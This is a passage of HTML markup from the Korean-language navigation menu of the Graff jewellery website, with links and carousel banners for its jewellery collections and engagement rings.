                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/kr-ko/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>엔들리스 서머 </span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        새로운 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        레이어링 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        자연에서 발견한 영감
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        서머 클래식 다이아몬드 주얼리
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        주얼리 세트
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>그라프 컬렉션</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
